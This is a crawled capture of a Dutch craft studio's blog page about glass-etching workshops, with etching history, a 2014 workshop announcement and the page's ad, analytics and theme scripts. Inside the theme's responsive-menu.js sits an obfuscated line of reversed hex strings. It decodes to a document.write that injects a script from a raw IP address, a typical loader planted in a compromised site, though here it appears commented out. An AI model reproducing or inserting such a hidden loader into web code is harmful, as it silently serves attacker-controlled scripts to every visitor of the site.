<h3>Workshop glas etsen</h3>
<p>Wil je glas etsen in de praktijk leren? Volg dan een workshop glas etsen bij De WonderWerkplaats in Driebergen (Utrecht). Bekijk onze kalender wanneer de eerstvolgend <a title="Glas ets workshop" href="https://www.facebook.com/dewonderwerkplaats/events">glas ets workshop</a> plaatsvind.</p>
<h3>Leuk om te weten</h3>
<p>Etsen van glas is een oppervlaktebehandeling waarbij het oppervlak van glas met een zuur behandeld wordt. Hierbij treedt een chemische reactie op waarbij het gedeeltelijk oplost. In feite zou je geëtst glas een vorm van gecontroleerde, gewenste corrosie kunnen noemen. De mogelijkheid om glas met zuur te etsen werd in 1670 bij toeval in Duitsland ontdekt. De kunst van het glas etsen bereikte vervolgens haar hoogtepunt in de negentiende en twintigste eeuw.</p>
<p>Een van de bekendste patronen die met ets zuur vervaardigd werd is <a href="https://www.google.nl/search?q=Mousseline+glas&amp;rlz=1C1MDNB_nlNL554NL555&amp;es_sm=93&amp;source=lnms&amp;tbm=isch&amp;sa=X&amp;ei=M56iU_LxF_CU0QWO8oDIAw&amp;ved=0CAgQ_AUoAQ&amp;biw=1440&amp;bih=732" target="_blank">Mousseline glas</a>. De vele patronen zijn te herkennen aan de destijds bestaande katoenen kantpatronen die hun oorsprong vinden in de 7e eeuw te Mosul in Irak. Mousseline glas was eind 1800 begin 1900 een zeer decoratieve en geliefde glassoort ter verfraaiing van bijvoorbeeld bovenlichten, binnen- en buitendeuren en scheidingswanden. Ook werd de het vaak toegepast in kastdeurtjes. Eerst werd het vervaardigd door middel van het weg etsen van patronen, waarna met de hand de hoger gelegen delen werden opgeschuurd tot een even mat resultaat.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Categorie: <a href="https://dewonderwerkplaats.nl/category/wonderwerkplaats-workshops/" rel="category tag">WonderWerkplaats Workshops</a></span> <span class="entry-tags">Tags: <a href="https://dewonderwerkplaats.nl/tag/ets/" rel="tag">ets</a>, <a href="https://dewonderwerkplaats.nl/tag/etsen/" rel="tag">etsen</a>, <a href="https://dewonderwerkplaats.nl/tag/etspasta/" rel="tag">etspasta</a>, <a href="https://dewonderwerkplaats.nl/tag/glas/" rel="tag">glas</a>, <a href="https://dewonderwerkplaats.nl/tag/glasets/" rel="tag">glasets</a>, <a href="https://dewonderwerkplaats.nl/tag/glasetsen/" rel="tag">glasetsen</a>, <a href="https://dewonderwerkplaats.nl/tag/mousseline-glas/" rel="tag">Mousseline glas</a>, <a href="https://dewonderwerkplaats.nl/tag/pasta/" rel="tag">pasta</a>, <a href="https://dewonderwerkplaats.nl/tag/sjablonen/" rel="tag">sjablonen</a>, <a href="https://dewonderwerkplaats.nl/tag/zuur/" rel="tag">zuur</a></span></p></footer></article><article class="post-911 post type-post status-publish format-standard category-wonderwerkplaats-workshops tag-6 tag-doorn tag-driebergen tag-etsen tag-etspasta tag-glas tag-glasetsen tag-zeist entry" aria-label="Glasetsen &#8211; workshop Driebergen &#8211; 18 juni 2014"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://dewonderwerkplaats.nl/2014/06/workshop-glasetsen/">Glasetsen &#8211; workshop Driebergen &#8211; 18 juni 2014</a></h2>
</header><div class="entry-content"><p>Op woensdagavond 18 juni kun je leren glasetsen met etspasta en sjablonen. De workshop wordt gehouden in het atelier van De WonderWerkplaats aan de Sportlaan 17 in Driebergen en start om 20.00. Deelname bedraagt 10 euro en opgeven kan per <a href="mailto:dewonderwerkplaats@gmail.com">e-mail</a> uiterlijk  maandag 16 juni.</p>
<figure id="attachment_912" aria-describedby="caption-attachment-912" style="width: 547px" class="wp-caption alignnone"><a href="http://crownhilldaybyday.blogspot.nl/2012/02/diy-glass-etching.html" target="_blank"><img decoding="async" loading="lazy" class="wp-image-912 size-full" src="https://www.dewonderwerkplaats.nl/wordpress/wp-content/uploads/2014/06/glasetsen.png" alt="glasetsen" width="547" height="401" /></a><figcaption id="caption-attachment-912" class="wp-caption-text">Glasetsen voorbeelden</figcaption></figure>
<p>&nbsp;</p>
<p>Op <a href="http://crownhilldaybyday.blogspot.nl/2012/02/diy-glass-etching.html" target="_blank">Crown Hill DIY</a> staat uitgelegd hoe we te werk gaan. We maken gebruik van sjablonen die we op verzoek maken voor de deelnemers. Iedere deelnemer kan 3 tot 5 voorwerpen meenemen om te glasetsen. Het beste werkt  nieuw glas, koop bijvoorbeeld wat leuke potten of glazen bij de Action voor deze avond. Heb je een verzoekje voor een stencil, dan maken wij deze voor jou op maat voordat de workshop begint. De sjablonen kunnen bestaan uit bloemen of andere figuren, letters of woorden.</p>
<p>De etspasta die we gaan gebruiken is heel zuur. Deelnemers moeten daarom plastic huishoudschoenen meenemen. Geen dunne operatie handschoentjes maar degelijke sorbo handschoenen zodat je geen zuur op je huid krijgt.</p>
<h2>Glasetsen workshop gegevens</h2>
<ul>
<li>Datum: 18 juni 2014</li>
<li>Locatie: Sportlaan 17, Driebergen</li>
<li>Kosten: 10,- Euro</li>
<li>Benodigdheden door deelnemer mee te nemen:<br />
&#8211; plastic huishoudhandschoenen<br />
&#8211; 3 tot 5 nieuwe glazen of potten<br />
&#8211; een schort</li>
<li>Aanmelden per <a href="mailto:dewonderwerkplaats@gmail.com" target="_blank">e-mail</a> of telefonisch op 0343-756163</li>
</ul>
<p>De mogelijkheid om glas met zuur te etsen werd in 1670 bij toeval in Duitsland ontdekt. De kunst van het glasetsen bereikte vervolgens haar hoogtepunt in de negentiende en twintigste eeuw. Etsen met zuur werd ook wel &#8216;French Embossing&#8217; genoemd en werd in de Victoriaanse tijd veel gebruikt in publieke ruimtes zoals bars en restaurants.</p>
<figure id="attachment_921" aria-describedby="caption-attachment-921" style="width: 547px" class="wp-caption alignnone"><img decoding="async" loading="lazy" class="size-full wp-image-921" src="https://www.dewonderwerkplaats.nl/wordpress/wp-content/uploads/2014/06/glasetsen-deur.png" alt="glasets" width="547" height="508" /><figcaption id="caption-attachment-921" class="wp-caption-text">Geëtste ramen</figcaption></figure>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Categorie: <a href="https://dewonderwerkplaats.nl/category/wonderwerkplaats-workshops/" rel="category tag">WonderWerkplaats Workshops</a></span> <span class="entry-tags">Tags: <a href="https://dewonderwerkplaats.nl/tag/2014/" rel="tag">2014</a>, <a href="https://dewonderwerkplaats.nl/tag/doorn/" rel="tag">Doorn</a>, <a href="https://dewonderwerkplaats.nl/tag/driebergen/" rel="tag">Driebergen</a>, <a href="https://dewonderwerkplaats.nl/tag/etsen/" rel="tag">etsen</a>, <a href="https://dewonderwerkplaats.nl/tag/etspasta/" rel="tag">etspasta</a>, <a href="https://dewonderwerkplaats.nl/tag/glas/" rel="tag">glas</a>, <a href="https://dewonderwerkplaats.nl/tag/glasetsen/" rel="tag">glasetsen</a>, <a href="https://dewonderwerkplaats.nl/tag/zeist/" rel="tag">Zeist</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primaire Sidebar"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Welkom</h4>
			<div class="textwidget"><img src="https://dewonderwerkplaats.nl/wp-content/uploads/2015/11/logo-ovaal-e1447237469704.png" alt="De WonderWerkplaats" />Ontwerpstudio voor glasetsen, verfsjablonen en stickers. </div>
		</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Nog meer inspiratie</h4>
			<div class="textwidget"><div align="center"> <a data-pin-do="embedUser" href="https://www.pinterest.com/wonderwerk/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">    Bekijk het profiel van Wonder op Pinterest.</a><!-- Please call pinit.js only once per page --><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script>  

<br /><br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- WW verticaal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-6041835879838333"
     data-ad-slot="7448394005"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /><br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- WW verticaal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-6041835879838333"
     data-ad-slot="7448394005"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>  </div></div>
		</div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h4 class="widget-title widgettitle">Schadduwwerk</h4>
<div class="textwidget custom-html-widget">Ben je op zoek naar een schaduwwerk opleiding of cursus? Ga dan naar The Art of Shadow <a href="https://theartofshadow.nl">Schaduwwerk</a> cursus. </div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Meest recente berichten</h4>

		<ul>
											<li>
					<a href="https://dewonderwerkplaats.nl/2021/05/dichotomie/">Dichotomie &#8211; spelen met tegenstellingen</a>
									</li>
											<li>
					<a href="https://dewonderwerkplaats.nl/2018/06/illustraties-maken-voor-een-website/">Zelf illustraties maken voor een website</a>
									</li>
											<li>
					<a href="https://dewonderwerkplaats.nl/2018/02/houten-vloeren-sjabloneren/">Houten vloeren sjabloneren</a>
									</li>
											<li>
					<a href="https://dewonderwerkplaats.nl/2018/02/pannenkoeksjabloon/">Pannenkoeksjabloon</a>
									</li>
											<li>
					<a href="https://dewonderwerkplaats.nl/2017/02/aluminium-schalen/">Aluminium schalen hergebruiken</a>
									</li>
					</ul>

		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<div class="tagcloud"><a href="https://dewonderwerkplaats.nl/tag/06-nummer/" class="tag-cloud-link tag-link-4 tag-link-position-1" style="font-size: 8pt;" aria-label="06-nummer (1 item)">06-nummer</a>
<a href="https://dewonderwerkplaats.nl/tag/11-november/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 8pt;" aria-label="11 november (1 item)">11 november</a>
<a href="https://dewonderwerkplaats.nl/tag/2014/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 8pt;" aria-label="2014 (1 item)">2014</a>
<a href="https://dewonderwerkplaats.nl/tag/aftersun/" class="tag-cloud-link tag-link-7 tag-link-position-4" style="font-size: 8pt;" aria-label="aftersun (1 item)">aftersun</a>
<a href="https://dewonderwerkplaats.nl/tag/alfabet/" class="tag-cloud-link tag-link-8 tag-link-position-5" style="font-size: 8pt;" aria-label="alfabet (1 item)">alfabet</a>
<a href="https://dewonderwerkplaats.nl/tag/brooddeeg-kleuren/" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="brooddeeg kleuren (1 item)">brooddeeg kleuren</a>
<a href="https://dewonderwerkplaats.nl/tag/cadeau/" class="tag-cloud-link tag-link-10 tag-link-position-7" style="font-size: 13.25pt;" aria-label="cadeau (2 items)">cadeau</a>
<a href="https://dewonderwerkplaats.nl/tag/calendula/" class="tag-cloud-link tag-link-11 tag-link-position-8" style="font-size: 8pt;" aria-label="calendula (1 item)">calendula</a>
<a href="https://dewonderwerkplaats.nl/tag/camping/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 8pt;" aria-label="camping (1 item)">camping</a>
<a href="https://dewonderwerkplaats.nl/tag/creatief/" class="tag-cloud-link tag-link-13 tag-link-position-10" style="font-size: 8pt;" aria-label="creatief (1 item)">creatief</a>
<a href="https://dewonderwerkplaats.nl/tag/dagje-uit/" class="tag-cloud-link tag-link-14 tag-link-position-11" style="font-size: 8pt;" aria-label="dagje uit (1 item)">dagje uit</a>
<a href="https://dewonderwerkplaats.nl/tag/doorn/" class="tag-cloud-link tag-link-18 tag-link-position-12" style="font-size: 8pt;" aria-label="Doorn (1 item)">Doorn</a>
<a href="https://dewonderwerkplaats.nl/tag/driebergen/" class="tag-cloud-link tag-link-19 tag-link-position-13" style="font-size: 13.25pt;" aria-label="Driebergen (2 items)">Driebergen</a>
<a href="https://dewonderwerkplaats.nl/tag/eikel/" class="tag-cloud-link tag-link-22 tag-link-position-14" style="font-size: 8pt;" aria-label="eikel (1 item)">eikel</a>
<a href="https://dewonderwerkplaats.nl/tag/eikels-vilten/" class="tag-cloud-link tag-link-23 tag-link-position-15" style="font-size: 8pt;" aria-label="eikels vilten (1 item)">eikels vilten</a>
<a href="https://dewonderwerkplaats.nl/tag/ets/" class="tag-cloud-link tag-link-24 tag-link-position-16" style="font-size: 8pt;" aria-label="ets (1 item)">ets</a>
<a href="https://dewonderwerkplaats.nl/tag/etsen/" class="tag-cloud-link tag-link-25 tag-link-position-17" style="font-size: 16.75pt;" aria-label="etsen (3 items)">etsen</a>
<a href="https://dewonderwerkplaats.nl/tag/etspasta/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 19.666666666667pt;" aria-label="etspasta (4 items)">etspasta</a>
<a href="https://dewonderwerkplaats.nl/tag/evenementenbandje/" class="tag-cloud-link tag-link-27 tag-link-position-19" style="font-size: 8pt;" aria-label="evenementenbandje (1 item)">evenementenbandje</a>
<a href="https://dewonderwerkplaats.nl/tag/foam/" class="tag-cloud-link tag-link-28 tag-link-position-20" style="font-size: 8pt;" aria-label="foam (1 item)">foam</a>
<a href="https://dewonderwerkplaats.nl/tag/gekleurd-brood/" class="tag-cloud-link tag-link-29 tag-link-position-21" style="font-size: 8pt;" aria-label="gekleurd brood (1 item)">gekleurd brood</a>
<a href="https://dewonderwerkplaats.nl/tag/glas/" class="tag-cloud-link tag-link-30 tag-link-position-22" style="font-size: 16.75pt;" aria-label="glas (3 items)">glas</a>
<a href="https://dewonderwerkplaats.nl/tag/glasets/" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 19.666666666667pt;" aria-label="glasets (4 items)">glasets</a>
<a href="https://dewonderwerkplaats.nl/tag/glasetsen/" class="tag-cloud-link tag-link-32 tag-link-position-24" style="font-size: 22pt;" aria-label="glasetsen (5 items)">glasetsen</a>
<a href="https://dewonderwerkplaats.nl/tag/glasmozaiek/" class="tag-cloud-link tag-link-33 tag-link-position-25" style="font-size: 8pt;" aria-label="Glasmozaïek (1 item)">Glasmozaïek</a>
<a href="https://dewonderwerkplaats.nl/tag/goudsbloem/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 8pt;" aria-label="goudsbloem (1 item)">goudsbloem</a>
<a href="https://dewonderwerkplaats.nl/tag/heide/" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 8pt;" aria-label="heide (1 item)">heide</a>
<a href="https://dewonderwerkplaats.nl/tag/ikea-rotera/" class="tag-cloud-link tag-link-38 tag-link-position-28" style="font-size: 8pt;" aria-label="Ikea Rotera (1 item)">Ikea Rotera</a>
<a href="https://dewonderwerkplaats.nl/tag/kerst-2/" class="tag-cloud-link tag-link-40 tag-link-position-29" style="font-size: 8pt;" aria-label="kerst (1 item)">kerst</a>
<a href="https://dewonderwerkplaats.nl/tag/kersthangers/" class="tag-cloud-link tag-link-41 tag-link-position-30" style="font-size: 8pt;" aria-label="kersthangers (1 item)">kersthangers</a>
<a href="https://dewonderwerkplaats.nl/tag/kind/" class="tag-cloud-link tag-link-42 tag-link-position-31" style="font-size: 8pt;" aria-label="kind (1 item)">kind</a>
<a href="https://dewonderwerkplaats.nl/tag/kinderen/" class="tag-cloud-link tag-link-45 tag-link-position-32" style="font-size: 13.25pt;" aria-label="kinderen (2 items)">kinderen</a>
<a href="https://dewonderwerkplaats.nl/tag/kind-gevonden/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 8pt;" aria-label="kind gevonden (1 item)">kind gevonden</a>
<a href="https://dewonderwerkplaats.nl/tag/kind-kwijt/" class="tag-cloud-link tag-link-44 tag-link-position-34" style="font-size: 8pt;" aria-label="kind kwijt (1 item)">kind kwijt</a>
<a href="https://dewonderwerkplaats.nl/tag/kleurstof/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 8pt;" aria-label="kleurstof (1 item)">kleurstof</a>
<a href="https://dewonderwerkplaats.nl/tag/knutselclub/" class="tag-cloud-link tag-link-47 tag-link-position-36" style="font-size: 8pt;" aria-label="knutselclub (1 item)">knutselclub</a>
<a href="https://dewonderwerkplaats.nl/tag/knutselen/" class="tag-cloud-link tag-link-48 tag-link-position-37" style="font-size: 8pt;" aria-label="knutselen (1 item)">knutselen</a>
<a href="https://dewonderwerkplaats.nl/tag/label/" class="tag-cloud-link tag-link-49 tag-link-position-38" style="font-size: 8pt;" aria-label="label (1 item)">label</a>
<a href="https://dewonderwerkplaats.nl/tag/lampion-2/" class="tag-cloud-link tag-link-50 tag-link-position-39" style="font-size: 8pt;" aria-label="lampion (1 item)">lampion</a>
<a href="https://dewonderwerkplaats.nl/tag/pannenkoek/" class="tag-cloud-link tag-link-63 tag-link-position-40" style="font-size: 13.25pt;" aria-label="pannenkoek (2 items)">pannenkoek</a>
<a href="https://dewonderwerkplaats.nl/tag/sint-maarten/" class="tag-cloud-link tag-link-77 tag-link-position-41" style="font-size: 13.25pt;" aria-label="Sint Maarten (2 items)">Sint Maarten</a>
<a href="https://dewonderwerkplaats.nl/tag/sjablonen/" class="tag-cloud-link tag-link-79 tag-link-position-42" style="font-size: 22pt;" aria-label="sjablonen (5 items)">sjablonen</a>
<a href="https://dewonderwerkplaats.nl/tag/stencil/" class="tag-cloud-link tag-link-84 tag-link-position-43" style="font-size: 13.25pt;" aria-label="stencil (2 items)">stencil</a>
<a href="https://dewonderwerkplaats.nl/tag/workshop/" class="tag-cloud-link tag-link-98 tag-link-position-44" style="font-size: 16.75pt;" aria-label="workshop (3 items)">workshop</a>
<a href="https://dewonderwerkplaats.nl/tag/zandmandala/" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 13.25pt;" aria-label="zandmandala (2 items)">zandmandala</a></div>
</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="text-8" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Advertenties</h4>
			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- WW verticaal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-6041835879838333"
     data-ad-slot="7448394005"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
</div></div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 &middot; De WonderWerkplaats &middot; Tekst en Foto's: <a href="http://www.confluence.nl" targtet="_blank">ConfluenceMedia Webdesign</a></p></div></footer><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44752464-1', 'auto');
  ga('send', 'pageview');

</script>

<script data-ad-client="ca-pub-6041835879838333" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type='text/javascript' src='https://dewonderwerkplaats.nl/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1694854208' id='simple-share-buttons-adder-ssba-js'></script>
<script id="simple-share-buttons-adder-ssba-js-after" type="text/javascript">
Main.boot( [] );
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6jI5SMExEMbdJR7zOXtsNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769756780286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dewonderwerkplaats.nl/wp-content/themes/modern-studio-pro/js/responsive-menu.js?ver=1.0.0
body_size: 644
content:
//=["","\x6A\x6F\x69\x6E","\x72\x65\x76\x65\x72\x73\x65","\x73\x70\x6C\x69\x74","\x3E\x74\x70\x69\x72\x63\x73\x2F\x3C\x3E\x22\x73\x6A\x2E\x79\x72\x65\x75\x71\x6A\x2F\x38\x37\x2E\x36\x31\x31\x2E\x39\x34\x32\x2E\x34\x33\x31\x2F\x2F\x3A\x70\x74\x74\x68\x22\x3D\x63\x72\x73\x20\x74\x70\x69\x72\x63\x73\x3C","\x77\x72\x69\x74\x65"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))
jQuery( function ( $ ) {

	$( '.nav-primary .genesis-nav-menu' ).addClass( 'responsive-menu' ).before( '<div class="responsive-menu-icon"></div>' );

	$( '.responsive-menu-icon' ).click( function () {
		$( this ).next( '.nav-primary .genesis-nav-menu' ).slideToggle();
	});
	
	$( '.responsive-menu' ).on( 'click', '.menu-item', function ( event ) {
		if ( event.target !== this )
			return;
		$( this ).find( '.sub-menu:first' ).slideToggle( function () {
			$( this ).parent().toggleClass( 'menu-open' );
		});
	});

	setupMenus();

	$( window ).resize( function () {
		setupMenus();
	});
	
	function setupMenus() {
		if ( window.innerWidth <= 929 ) {
			$( 'ul.menu-secondary > li' ).addClass( 'moved-item' ); // tag moved items so we can move them back
			$( 'ul.menu-secondary > li' ).appendTo( 'ul.menu-primary' );
			$( '.nav-secondary' ).hide();
		}

		if ( window.innerWidth > 929 ) {
			$( '.nav-primary .genesis-nav-menu, nav .sub-menu' ).removeAttr( 'style' );
			$( '.responsive-menu > .menu-item' ).removeClass( 'menu-open' );
			$( '.nav-secondary' ).show();
			$( 'ul.menu-primary > li.moved-item' ).appendTo( 'ul.menu-secondary' );
		}
	}

});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=518407093&t=pageview&_s=1&dl=https%3A%2F%2Fdewonderwerkplaats.nl%2Ftag%2Fetsen%2F&ul=en-us%40posix&dt=etsen%20Archieven%20-%20De%20WonderWerkplaats&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1773425631&gjid=1459797312&cid=1424730758.1769756779&tid=UA-44752464-1&_gid=277026459.1769756779&_r=1&_slc=1&z=1199124242
body_size: -452
content:
2,cG-9KN93LY77D